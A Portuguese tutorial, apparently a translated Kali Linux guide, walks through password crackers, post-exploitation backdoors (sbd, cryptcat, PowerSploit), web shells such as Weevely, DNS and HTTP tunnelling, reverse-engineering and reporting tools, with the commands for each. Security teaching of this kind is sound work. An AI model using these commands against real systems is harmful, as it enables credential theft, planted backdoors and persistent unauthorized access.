



Johnny

Johnnyé uma GUI para a ferramenta de quebra de senha John the Ripper. Geralmente, é usado para senhas fracas.

Para abri-lo, vá para Aplicativos → Ataques de senha → johnny.



Neste caso, obteremos a senha da máquina Kali com o seguinte comando e um arquivo será criado no desktop.

Clique em “Abrir arquivo Passwd” → OK e todos os arquivos serão mostrados como na imagem a seguir.



Clique em “Iniciar ataque”.

Depois que o ataque for concluído, clique no painel esquerdo em “Senhas” e a senha não será sombreada.



John

johné uma versão de linha de comando do Johnny GUI. Para iniciá-lo, abra o Terminal e digite“john”.

No caso de remover a sombra da senha, precisamos escrever o seguinte comando -

root@kali:~# unshadow passwd shadow > unshadowed.txtRainbowcrack

O software RainbowCrack quebra os hashes pela pesquisa da tabela do arco-íris. As tabelas Rainbow são arquivos comuns armazenados no disco rígido. Geralmente, as tabelas Rainbow são compradas online ou podem ser compiladas com diferentes ferramentas.



Para abri-lo, vá para Aplicativos → Ataques de senha → clique em “Rainbowcrack”.

O comando para quebrar uma senha hash é -

rcrack path_to_rainbow_tables -f path_to_password_hashSQLdict



É uma ferramenta de ataque de dicionário para servidor SQL e é muito fácil e básico de ser usado. Para abri-lo, abra o terminal e digite“sqldict”. Isso abrirá a seguinte visualização.

Em “Target IP Server”, digite o IP do servidor que contém o SQL. Em “Conta de destino”, digite o nome de usuário. Em seguida, carregue o arquivo com a senha e clique em “iniciar” até o final.

identificador de hash



É uma ferramenta usada para identificar os tipos de hashes, significando para que eles estão sendo usados. Por exemplo, se eu tiver um HASH, ele pode me dizer se é um HASH do Linux ou do Windows.

A tela acima mostra que pode ser um hash MD5 e parece uma credencial de domínio em cache.

Neste capítulo, veremos as ferramentas que Kali usa para manter a conexão e para acessar uma máquina hackeada, mesmo quando ela se conecta e desconecta novamente.

Powersploit

Esta é uma ferramenta para máquinas Windows. Ele tem PowerShell instalado na máquina das vítimas. Essa ferramenta ajuda o hacker a se conectar com a máquina da vítima via PowerShell.



Para abri-lo, abra o terminal à esquerda e digite o seguinte comando para entrar na pasta powersploit -

cd /usr/share/powersploit/Se você digitar “ls”ele listará todas as ferramentas powersploit que você pode baixar e instalar na máquina da vítima depois de obter acesso. A maioria deles tem nomes autoexplicados de acordo com seus nomes.



Uma maneira fácil de baixar essa ferramenta na máquina da vítima é criar um servidor web, que as ferramentas do Powersploit permitem criar facilmente usando o seguinte comando -

python -m SimpleHTTPServer

Depois disso, se você digitar: http: // <Kali machine ip_address>: 8000 / o resultado é o seguinte.



Sbd

sbd é uma ferramenta semelhante ao Netcat. É portátil e pode ser usado em máquinas Linux e Microsoft. sbd possui criptografia AES-CBC-128 + HMAC-SHA1> Basicamente, ajuda a conectar-se à máquina da vítima a qualquer momento em uma porta específica e enviar comandos remotamente.





Para abri-lo, vá até o terminal e digite “sbd -l -p port” para o servidor aceitar conexões.

Neste caso, vamos colocar a porta 44 onde o servidor irá escutar.



No site da vítima, digite “sbd IPofserver port”. Uma conexão será estabelecida onde podemos enviar os comandos remotos.

Neste caso, é “localhost”, pois realizamos o teste na mesma máquina.

Finalmente, no servidor, você verá que ocorreu uma conexão, conforme mostrado na imagem a seguir.



Webshells

Webshells podem ser usados para manter o acesso ou hackear um site. Mas a maioria deles é detectada por antivírus. O shell C99 php é muito conhecido entre os antivírus. Qualquer antivírus comum o detectará facilmente como um malware.

Geralmente, sua função principal é enviar comandos do sistema por meio de interfaces da web.



Para abri-lo, digite “cd /usr/share/webshells/” no terminal.

Como você pode ver, eles são divididos em classes de acordo com a linguagem de programação: asp, aspx, cfm, jsp, perl, php

Se você entrar na pasta PHP, você pode ver todos os webshells para páginas da web em php.



Para enviar o shell para um servidor web, por exemplo “simple-backdoor.php” abra a página da web e o URL do shell da web.

No final, escreva o comando cmd. Você terá todas as informações mostradas na imagem a seguir.

Weevely

Weevely é um shell da web PHP que simula uma conexão do tipo telnet. É uma ferramenta para pós-exploração de aplicativos da web e pode ser usado como backdoor furtivo ou shell da web para gerenciar contas legítimas da web, mesmo as hospedadas gratuitamente.



Para abri-lo, vá até o terminal e digite “weevely” onde você pode ver seu uso.



Para gerar o shell, digite “weevely generate password pathoffile”. Como pode ser visto na imagem a seguir, ele é gerado na pasta “Desktop” e o arquivo deve ser carregado em um servidor web para obter acesso.



Depois de fazer o upload do shell da web, conforme mostrado na captura de tela a seguir, podemos conectar com cmd ao servidor usando o comando “weevely URL password” onde você pode ver que uma sessão começou.

túnel http

http-tunnel cria um fluxo de dados virtual bidirecional encapsulado em solicitações HTTP. As solicitações podem ser enviadas por meio de um proxy HTTP, se desejado. Isso pode ser útil para usuários atrás de firewalls restritivos. Se o acesso WWW for permitido através de um proxy HTTP, é possível usar http-tunnel e telnet ou PPP para se conectar a um computador fora do firewall.

Primeiro, devemos criar um servidor de túnel com o seguinte comando -

httptunnel_server –hEntão, no tipo de site do cliente “httptunnel_client –h” e ambos começarão a aceitar conexões.

dns2tcp

Esta é novamente uma ferramenta de tunelamento que ajuda a passar o tráfego TCP pelo tráfego DNS, que significa porta UDP 53.



Para começar, digite “dns2tcpd”. O uso é explicado quando você abre o script.

No site do servidor, digite este comando para configurar o arquivo.

#cat >>.dns2tcpdrc

<&l;END listen = 0.0.0.0

port = 53 user=nobody

chroot = /root/dns2tcp

pid_file = /var/run/dns2tcp.pid

domain = your domain key = secretkey

resources = ssh:127.0.0.1:22

END

#dns2tcpd -f .dns2tcpdrcNo site do cliente, digite este comando.

# cat >>.dns2tcprc

<<END domain = your domain

resource = ssh

local_port = 7891

key = secretkey

END

# dns2tcpc -f .dns2tcprc

# ssh root@localhost -p 7891 -D 7076O encapsulamento começará com este comando.

cryptcat

É outra ferramenta como o Netcat que permite fazer conexões TCP e UDP com a máquina da vítima de forma criptografada.



Para iniciar um servidor para escutar uma conexão, digite o seguinte comando -

cryptcat –l –p port –n

Onde,

-l significa ouvir uma conexão

-p significa parâmetro do número da porta

-n significa não fazer a resolução de nome

No site do cliente, o comando de conexão é “cryptcat IPofServer PortofServer”

Neste capítulo, aprenderemos sobre as ferramentas de engenharia reversa do Kali Linux.





OllyDbg

OllyDbg é um depurador de análise de nível de assembler de 32 bits para aplicativos do Microsoft Windows. A ênfase na análise de código binário torna-o particularmente útil nos casos em que a fonte não está disponível. Geralmente, é usado para crackear os softwares comerciais.

Para abri-lo, vá para Aplicativos → Engenharia reversa → ollydbg

Para carregar um arquivo EXE, vá até a “pasta de abertura” na cor amarela, que é mostrada em um quadrado vermelho na imagem acima.

Após o carregamento, você terá a seguinte visualização, onde poderá alterar os binários.

dex2jar





Este é um aplicativo que ajuda a converter arquivo APK (android) em arquivo JAR para visualizar o código fonte. Para usá-lo, abra o terminal e escreva”d2j-dex2jar –d /file location”.

Neste caso, o arquivo é “classes.dex” na área de trabalho.



A linha a seguir mostra que um arquivo JAR foi criado.



jd-gui

JD-GUI é um utilitário gráfico autônomo que exibe códigos-fonte Java de “.class”arquivos. Você pode navegar pelo código-fonte reconstruído. Nesse caso, podemos reconstruir o arquivo que extraímos da ferramenta dex2jar.

Para iniciá-lo, abra o terminal e escreva “jd-gui” e a seguinte visualização será aberta.

Para importar o arquivo, clique no

apktool

Apktool é uma das melhores ferramentas para reverter todo o aplicativo Android. Ele pode decodificar recursos para quase uma forma original e reconstruí-los após fazer modificações.



Para abri-lo, vá ao terminal e escreva “ apktool”.

Para descompilar um arquivo apk, escreva “apktool d apk file”.

A descompilação começará conforme mostrado na imagem a seguir.

Neste capítulo, aprenderemos sobre algumas ferramentas de relatório no Kali Linux.

Dradis

Em todo esse trabalho que realizamos, é importante compartilhar os resultados que foram produzidos, acompanhar o nosso trabalho, etc. Para isso, Kali possui uma ferramenta de relatório chamada dradis que é um serviço web.





Step 1 - Para iniciar o Dradis, digite “service dradis start”.

Step 2 - Para abrir, vá para Aplicativos → Ferramentas de Relatório → dradis.

O URL da web será aberto. Qualquer pessoa na LAN pode abri-lo no seguinte URLhttps://IP da máquina kali: 3004

Faça login com o nome de usuário e a senha que foram usados pela primeira vez.



Step 3- Após fazer o login, você pode importar arquivos do NMAP, NESSUS, NEXPOSE. Para isso, acesse “Importar do arquivo” → clique em “novo importador (com feedback em tempo real)”.



Step 4- Selecione o tipo de arquivo que deseja carregar. Neste caso, é “Nessus scan” → clique em “Browse”.



Se você for para a página inicial agora, no painel esquerdo verá que as digitalizações importadas estão em uma pasta com seus detalhes de host e porta.



Metagoofil

O Metagoofil realiza uma pesquisa no Google para identificar e baixar os documentos para o disco local e, em seguida, extrai os metadados. Extrai metadados de documentos públicos pertencentes a uma determinada empresa, indivíduo, objeto, etc.



Para abri-lo, vá para: “usr/share/metagoofil/”.

Para iniciar a pesquisa, digite o seguinte comando -

python metagoofil.pyVocê pode usar os seguintes parâmetros com este comando -

–d (nome do domínio)

–t (tipo de arquivo para baixar dox, pdf, etc)

–l (limitar os resultados 10, 100)

–n (limite de arquivos para download)

–o (local para salvar os arquivos)

–f (arquivo de saída)

O exemplo a seguir mostra que apenas o nome do domínio está oculto.